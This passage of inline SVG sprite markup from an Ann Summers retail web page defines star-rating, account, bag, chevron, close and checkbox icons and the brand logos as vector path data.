1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-4stars-selected" viewBox="0 0 175 35"><title>4stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367z"/><path fill="#80C7BC" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-4stars" viewBox="0 0 175 35"><title>4stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z"/><path fill="#80C7BC" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-5stars-selected" viewBox="0 0 175 35"><title>5stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367z"/></symbol><symbol fill="none" id="svg-5stars" viewBox="0 0 175 35"><title>5stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z"/></symbol><symbol id="svg-account-icon" viewBox="0 0 21 23"><title>account-icon</title><g data-name="Layer 2"><path d="M20.9 20.1l-.06-.38c0-.2-.07-.41-.12-.61s-.06-.28-.1-.42-.11-.37-.17-.55-.11-.32-.17-.47l-.18-.43c-.09-.19-.17-.38-.27-.56l-.15-.29c-.13-.22-.26-.45-.4-.66l-.09-.13a10.21 10.21 0 00-1.27-1.53 10.28 10.28 0 00-3.58-2.34 6.5 6.5 0 10-7.72 0 10.47 10.47 0 00-3.58 2.34c-.23.23-.44.47-.65.71l-.1.12c-.16.21-.31.41-.46.63s-.13.18-.19.28-.21.34-.31.51l-.22.42a4.39 4.39 0 00-.21.44c-.08.17-.15.34-.22.51l-.15.42c-.06.18-.12.36-.17.54s-.08.31-.11.47-.08.33-.11.5-.06.36-.08.54 0 .31 0 .47v.99A10.42 10.42 0 00.11 23h20.78a11.25 11.25 0 00.11-1.53 10.65 10.65 0 00-.1-1.37zM6 6.5a4.5 4.5 0 114.63 4.5h-.28A4.5 4.5 0 016 6.5zM2 21a8.5 8.5 0 0117 0z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-ann-summers-logo" viewBox="0 0 640.65 88.85"><title>ann-summers-logo</title><g data-name="Layer 2"><path d="M45 46.81H24.4l10.31-28.52zm2.65 6.76l11.74 31.16c.59 1.18.59 1.76 2.94 1.76h8.23c.89 0 1.77 0 1.77-1.17a4.23 4.23 0 00-.59-1.76L40.57 4.18C40 2.71 40 2.71 38.22 2.71h-4.41c-1.47 0-1.77.59-2.35 1.76L.29 83.85C.29 84.44 0 85 0 85.61c0 1.47 1.76 1.18 1.76 1.18h5.88c2.06 0 2.36-.88 2.65-1.76l11.47-31.17zm66.74-6.76a13.82 13.82 0 00-2.39-9.69A13.77 13.77 0 00101.12 33c-.89 0-7.94 0-10.9 4.12A13.3 13.3 0 0088.79 43v41.15c0 1.17 0 2.35-2.35 2.35h-5.59c-1.76 0-2.06-.29-2.06-2.06v-45A7.59 7.59 0 0180.85 33c2.94-2.94 11.47-5.59 21.76-5.59a42.44 42.44 0 016.17.3c2.06.29 10.9 1.47 14.13 9.11a24.49 24.49 0 011.17 9.11v38.8c0 1.76-.59 2.35-2.35 2.35h-5.3c-1.77 0-2.36-.29-2.36-2.35V46.79zm58.8 0a13.82 13.82 0 00-2.35-9.69A13.77 13.77 0 00159.92 33C159 33 152 33 149 37.12a13.35 13.35 0 00-1.44 5.88v41.17c0 1.17 0 2.35-2.36 2.35h-5.56c-1.76 0-2.06-.3-2.06-2.06v-45a7.59 7.59 0 012.06-6.46c2.94-2.94 11.47-5.59 21.76-5.59a42.44 42.44 0 016.17.3c2.06.29 10.9 1.47 14.13 9.11a24.49 24.49 0 011.17 9.11v38.8c0 1.76-.59 2.35-2.35 2.35h-5.3c-1.76 0-2.35-.29-2.35-2.35zM236.67 45c-3.52-1.76-17-7.64-17-22.34a22.23 22.23 0 012.01-9.66A24.33 24.33 0 01244.9.06a33.09 33.09 0 0115 3.53 42.16 42.16 0 014.41 3.22 11.46 11.46 0 014.41 7.94 5.48 5.48 0 01-5 5.59h-.29a5.68 5.68 0 01-5-2.93l-.59-1.17a15.19 15.19 0 00-13.53-8.82 12.19 12.19 0 00-4.7.88 12.36 12.36 0 00-8.52 12.34 12.85 12.85 0 004.11 9.69 51.61 51.61 0 0012.35 7.05l6.45 2.94a39.51 39.51 0 017.64 4.41 24.07 24.07 0 0110.9 20 27.78 27.78 0 01-2.35 10.89c-2.66 5.29-9.71 13.23-24.42 13.23-3.52 0-15.58-.3-22.93-9.69a15.12 15.12 0 01-3.84-8.53 5.65 5.65 0 015.42-5.87h.46A6.09 6.09 0 01230.2 68l.89 1.77a16.41 16.41 0 0015.58 11.17A14.47 14.47 0 00257 77.1a13.82 13.82 0 004.41-10.3 15.65 15.65 0 00-5.29-11.45A65.58 65.58 0 00243.73 48l-7.06-2.94zm45.87-14.41c0-1.46.59-1.76 2.06-1.76h5.88c1.76 0 2.35.3 2.35 2.06v37.37a12.52 12.52 0 003.23 10.59 11.43 11.43 0 004.12 2.35 32.33 32.33 0 005.29.59c11.76 0 11.46-7.35 11.46-12.05V30.93c0-1.76.59-2.06 2.35-2.35h5.3c.88 0 2.35 0 2.35 2.05v42.05a14.53 14.53 0 01-1.76 8.52 10.2 10.2 0 01-3.23 2.94A38.32 38.32 0 01303.71 88a23.24 23.24 0 01-15.88-4.41 10.83 10.83 0 01-3.82-5 20.92 20.92 0 01-1.47-8.59zm130.83 54.12c0 1.47-.3 2.06-2.06 2.06h-5.88c-1.76 0-2.06-.29-2.06-2.06V48a19.07 19.07 0 00-2.06-10.59 9.33 9.33 0 00-8.81-3.82 10.32 10.32 0 00-10.3 6.18 18.42 18.42 0 00-.59 5.58v39.09c0 1.47-.29 2-1.76 2H374c-1.47 0-2.06-.29-2.06-2V47.1c0-2.65.59-13.82-10.89-13.82a9.93 9.93 0 00-10.3 6.18 13.18 13.18 0 00-.59 5.88v39.39c0 1.18 0 2.06-2.05 2.06h-5.86c-1.76 0-2.06-.59-2.06-2.06V36.81c0-2.35.59-4.12 4.71-6.18a41.41 41.41 0 0115.88-3.22 28.37 28.37 0 0113.81 3.52 16.75 16.75 0 013.23 3.23 8.05 8.05 0 012.36-2.06 22.27 22.27 0 0115.28-4.7c2.36 0 14.13-.29 17.36 10a36.52 36.52 0 01.88 7.94zm86.73 0c0 1.47-.3 2.06-2.06 2.06h-5.88c-1.76 0-2.06-.29-2.06-2.06V48a19 19 0 00-2.1-10.61 9.33 9.33 0 00-8.81-3.82 10.32 10.32 0 00-10.3 6.18 18.1 18.1 0 00-.58 5.58v39.11c0 1.47-.3 2-1.77 2h-5.84c-1.47 0-2.06-.29-2.06-2V47.1c0-2.65.3-13.82-10.89-13.82a9.93 9.93 0 00-10.3 6.18 13 13 0 00-.58 5.88v39.39c0 1.18 0 2.06-2.06 2.06h-5.88c-1.77 0-2.06-.59-2.06-2.06V36.81c0-2.35.59-4.12 4.7-6.18a42.65 42.65 0 0115.88-3.22 28.41 28.41 0 0113.82 3.52 17 17 0 013.23 3.23 8.14 8.14 0 012.35-2.06 22.26 22.26 0 0115.29-4.7c2.35 0 14.13-.3 17.35 10a36.6 36.6 0 01.89 7.94zm19.11-34.1c.88-9.11 4.71-13.23 8.23-15a12.68 12.68 0 016.46-1.77 12.93 12.93 0 0111.76 10 8.18 8.18 0 01.34 2.66zm32.93 18.52a18.52 18.52 0 01-15.58 10 14 14 0 01-12.06-6.46 28.08 28.08 0 01-5.29-16.46l34.4-5c1.47-.29 3.23-.29 3.23-3.52a26.4 26.4 0 00-2.06-8.24 20.34 20.34 0 00-19.41-11.76 22.66 22.66 0 00-14.12 4.71C516 36.22 510.67 43.57 510.67 58c0 17.93 7.93 26.16 15.87 28.81a23.08 23.08 0 008.82 1.47 21.9 21.9 0 0021.17-15 12.28 12.28 0 001.17-4.41c0-.29 0-2.93-2.35-2.93-1.47 0-2.06 1.17-2.65 2.35l-.59.88zm17.64 17.64c-1.77 0-2.35-.29-2.35-2.06V38c0-3.83.29-5.59 4.41-7.35a45.77 45.77 0 0116.75-3.23 19.47 19.47 0 019.12 1.76 5.71 5.71 0 012.35 4.71 4.58 4.58 0 01-4.41 4.7 5 5 0 01-3.82-2.06l-1.18-1.17a8.31 8.31 0 00-6.17-2.94 8.44 8.44 0 00-5.29 2.06 8.48 8.48 0 00-1.47 5.88v44.08c0 1.76-1.18 1.76-2.06 1.76l-5.88.59zm43.8-10.29a3 3 0 001.18 1.52 9.78 9.78 0 008.24 3.48 8 8 0 003.82-.89 8.47 8.47 0 004.7-7.59 12.16 12.16 0 00-1.47-5.59 19.47 19.47 0 00-9.11-6.17l-4.71-2.35a24.05 24.05 0 01-5.88-3.53 15.64 15.64 0 01-6.46-12.94 15.9 15.9 0 011.77-7.42 17.61 17.61 0 0116.17-8.24 19.57 19.57 0 0115 5.88 8.05 8.05 0 012.36 5.59 4.48 4.48 0 01-4.12 4.41h-.3a5.16 5.16 0 01-4.41-2.94l-.59-.88a9.89 9.89 0 00-8.77-6.15 8.11 8.11 0 00-3.83.89 8.37 8.37 0 00-4.17 7.35 7.64 7.64 0 001.17 4.41 17.08 17.08 0 008.23 6.17l4.71 2.35 3.53 1.77a16.35 16.35 0 0110 15.29c0 6.17-3.22 17-18.81 17a21.42 21.42 0 01-16.46-6.18 11.31 11.31 0 01-3.23-6.45c0-.59.29-1.18.29-1.77a4.53 4.53 0 014.41-2.94c2.94 0 4.41 2.94 5.59 5z" data-name="Layer 1"/></g></symbol><symbol id="svg-bag-icon" viewBox="0 0 24.89 24.51"><title>bag-icon</title><g data-name="Layer 2"><path d="M22.63 6.4h-2.88c-.46-3.9-2.1-6.4-7.3-6.4S5.6 2.5 5.14 6.4H2.26A2.27 2.27 0 000 8.67l1.13 13.58a2.26 2.26 0 002.26 2.26H21.5a2.26 2.26 0 002.26-2.26l1.13-13.58a2.27 2.27 0 00-2.26-2.27zM8.39 3.19C9.17 2.39 10.5 2 12.45 2s3.28.39 4.06 1.19a5.67 5.67 0 011.23 3.21H7.16a5.6 5.6 0 011.23-3.21zm13.38 18.89v.17a.26.26 0 01-.26.26H3.39a.26.26 0 01-.26-.26v-.17L2 8.62a.27.27 0 01.26-.22H5v2.53h2V8.4h10.89v2.53h2V8.4h2.74a.27.27 0 01.26.22z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-byob-icon" viewBox="0 0 29 20"><title>byob-icon</title><g data-name="Group 6122"><g data-name="Rectangle 1937" fill="#fff" stroke="#444" stroke-width="1.5"><rect width="29" height="20" rx="1" stroke="none"/><rect x=".75" y=".75" width="27.5" height="18.5" rx=".25" fill="none"/></g><path data-name="Path 5046" d="M918.834 16.913h1.616v.875h-1.257a3.694 3.694 0 01.14.763 4.056 4.056 0 01-.156.854l.081.027.314.11.26.094a2.968 2.968 0 00.956.263.57.57 0 00.4-.161 1.622 1.622 0 00.2-.242q.11-.156.244-.387l1 .6a2.776 2.776 0 01-.784 1.08 1.7 1.7 0 01-1.048.324 4.765 4.765 0 01-1.376-.313 4.253 4.253 0 00-1.256-.348.72.72 0 00-.467.14 1.8 1.8 0 00-.387.591l-1.075-.543a4.223 4.223 0 01.795-1.026 1.759 1.759 0 01.918-.338 2.668 2.668 0 00.129-.768 1.5 1.5 0 00-.188-.72h-1.417v-.875h.972a4.108 4.108 0 01-.521-1.773 2.4 2.4 0 01.806-1.821 2.8 2.8 0 011.967-.752 2.538 2.538 0 011.9.757 2.616 2.616 0 01.741 1.934l-1.23.457a3.038 3.038 0 00-.183-1.257 1.264 1.264 0 00-1.235-.714 1.438 1.438 0 00-1.069.424 1.454 1.454 0 00-.419 1.074 3.637 3.637 0 00.569 1.568q.011.016.024.04zm7.119 0h1.616v.875h-1.257a3.694 3.694 0 01.14.763 4.056 4.056 0 01-.152.849l.081.027.314.11.26.094a2.968 2.968 0 00.956.263.57.57 0 00.4-.161 1.622 1.622 0 00.2-.242q.11-.156.244-.387l1 .6a2.776 2.776 0 01-.784 1.08 1.7 1.7 0 01-1.053.329 4.765 4.765 0 01-1.375-.313 4.253 4.253 0 00-1.256-.348.72.72 0 00-.467.14 1.8 1.8 0 00-.387.591l-1.075-.543a4.223 4.223 0 01.795-1.026 1.759 1.759 0 01.918-.338 2.668 2.668 0 00.129-.768 1.5 1.5 0 00-.188-.72h-1.417v-.875h.972a4.108 4.108 0 01-.521-1.773 2.4 2.4 0 01.806-1.821 2.8 2.8 0 011.966-.752 2.538 2.538 0 011.9.757 2.616 2.616 0 01.742 1.934l-1.23.457a3.038 3.038 0 00-.183-1.257 1.264 1.264 0 00-1.235-.714 1.438 1.438 0 00-1.069.424 1.454 1.454 0 00-.419 1.074 3.637 3.637 0 00.569 1.568q.011.016.024.04z" fill="#444" stroke="rgba(0,0,0,0)" transform="translate(-907 -7)"/><path data-name="Rectangle 1938" fill="#d5d5d5" d="M909 9h5v16h-5z" transform="translate(-907 -7)"/></g></symbol><symbol fill="none" id="svg-chevron-black" viewBox="0 0 14 10"><title>chevron-black</title><path fill="#3B3935" d="M6.327 9.092a.848.848 0 001.317 0l5.583-6.426a1.19 1.19 0 000-1.517.848.848 0 00-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 00-1.317 0 1.19 1.19 0 000 1.516l5.583 6.426.003-.003z"/></symbol><symbol fill="none" id="svg-chevron-thin-down" viewBox="0 0 18 11"><title>chevron-thin-down</title><path d="M7.867 9.896a1.252 1.252 0 001.769 0l7.498-7.499a1.252 1.252 0 00-1.769-1.77L8.75 7.245 2.133.632A1.252 1.252 0 00.364 2.4l7.499 7.498.004-.003z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-chevron-thin" viewBox="0 0 19 33"><title>chevron-thin</title><path fill="#3B3935" d="M17.598 14.833c.854.92.854 2.415 0 3.335L4.494 32.303c-.854.92-2.24.92-3.092 0-.854-.92-.854-2.414 0-3.335l11.562-12.471L1.408 4.025c-.853-.92-.853-2.415 0-3.335A2.076 2.076 0 014.5.69l13.105 14.136-.007.007z"/></symbol><symbol fill="none" id="svg-chevron" viewBox="0 0 14 10"><title>chevron</title><path fill="#fff" d="M6.327 9.092a.848.848 0 001.317 0l5.583-6.426a1.19 1.19 0 000-1.517.848.848 0 00-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 00-1.317 0 1.19 1.19 0 000 1.516l5.583 6.426.003-.003z"/></symbol><symbol id="svg-circle-rabbit" viewBox="0 0 305.7 290.78"><title>circle-rabbit</title><g data-name="Layer 2"><path d="M152.85 0a152.87 152.87 0 00-69.41 289.06C89 275.86 98.61 255 108 246.21c-6.87-5.22-12.8-12.09-13-22.67-.28-14.36 9.9-24.3 15.42-31.86-.75-10.37 2.71-19.42 5.11-27.77-4.52-9.07-12.83-13.06-19.17-21.59a89.63 89.63 0 01-7.9-12.72c-2.25-4.44-5.11-10.1-5.49-15-.62-10.34 2.63-21.66 2.49-32.6-.08-4-1.15-8.43-.7-12.74.62-6 4.15-11.73 9-12 3.25-.11 8 3.63 10.93 5.83 20.54 15.61 29.94 42.59 37.42 70.47a16.75 16.75 0 0011.13 11.74 8.31 8.31 0 003.57.39c2-.26 11.07-10.25 10.72-14.11a42.71 42.71 0 01-.11-6.09C168.64 98.46 186.7 77 198.9 58.36c2-3 4.21-8 6.21-8.26 4.36-.7 8.64 5.23 10.3 8.26 7.45 13.74 6.23 33.43 5.8 51.76-.58 23.62-14.21 39.88-22.31 54.47a38.89 38.89 0 015.49 10c1.45 4 1.06 9 2.74 13 .93 2.15 4.15 4.3 5.85 6.15 5.69 6.13 11.06 13.36 11 25-.08 6.86-2.22 11.74-4.43 16.15-2.35 4.67-5.86 8-8.24 12.64a27 27 0 00-1.45 3.31c-3.92 11 1.77 21.21 1.77 21.21.32.58.62 1.13.88 1.65a1 1 0 01.13.22 77.3 77.3 0 016.18 16.86A152.87 152.87 0 00152.85 0z" fill="#262626" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-close-red" viewBox="0 0 15 15"><title>close-red</title><path d="M14.086 2.74A1.402 1.402 0 0012.105.757L7.5 5.368 2.89.762a1.401 1.401 0 00-1.98 1.98l4.609 4.605-4.605 4.61a1.401 1.401 0 001.981 1.98L7.5 9.33l4.61 4.605a1.401 1.401 0 001.98-1.98L9.481 7.347l4.605-4.609z" fill="#FF647D"/></symbol><symbol fill="none" id="svg-close-thin" viewBox="0 0 11 11"><title>close-thin</title><path d="M9.9 2.203A1.001 1.001 0 008.485.788l-3.29 3.293L1.905.79A1.001 1.001 0 00.489 2.206l3.292 3.29L.49 8.787a1.001 1.001 0 001.416 1.415l3.29-3.292 3.292 3.29a1 1 0 001.415-1.415l-3.292-3.29L9.9 2.203z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-close-white" viewBox="0 0 16 14"><title>close-white</title><path fill="#fff" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-close" viewBox="0 0 16 14"><title>close</title><path fill="#3B3935" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-custom-checkbox" viewBox="0 0 18 13"><title>custom-checkbox</title><path d="M17.498 1.213c.479.468.479 1.23 0 1.698L7.704 12.51a1.244 1.244 0 01-1.734 0l-4.897-4.8a1.185 1.185 0 010-1.698 1.244 1.244 0 011.733 0L6.84 9.96l8.93-8.747a1.244 1.244 0 011.733 0H17.5z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-edit" viewBox="0 0 24 24"><title>edit</title><g clip-path="url(#clip0_533_2490)"><path d="M18.16 6.096l-.379-.378a.747.747 0 00-1.059 0l-.913.91 1.441 1.44.91-.91a.747.747 0 